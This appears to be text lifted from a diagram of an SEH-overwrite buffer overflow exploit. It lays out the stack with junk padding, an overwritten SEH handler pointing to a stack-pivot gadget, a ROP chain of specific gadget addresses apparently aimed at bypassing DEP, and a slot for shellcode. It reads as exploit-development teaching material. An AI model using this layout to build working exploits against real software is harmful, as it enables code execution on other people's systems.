 stack pivot
Scenario:
1. Exception occured.
2. We passed the exception to debugger with 'Shift+F9'.
3. We entered the 'current SE Handler's code'
Author: Narasimha
Stack
lower address
ptr to 'stack pivot'
EIP
0x004d37f4
add esp, 838
(not yet executed)
pop edi
pop esi
pop ebx
ret
ESP
0x074FE8C0
0x5D0
0x074FEE90
0x838
junk (A)
BBBB
CCCC
DDDD
junk
pop edi
pop esi
pop ebx
0x00403daf
0x004e9208
0x00419120
0x0040508e
0x0044d056
0x0043ef45
0x0041c542
0x00000001
0x00487219
0x00001000
0x004c2d6e
0x00000040
0x00409b0b
0x0040e28f
0x00403e21
0x90909090
0x004c9fdc
ROP chain
shellcode
4116 bytes
junk (A)
BBBB
junk (nSEH)
0x004d37f4
current SEH
junk (D)
higher address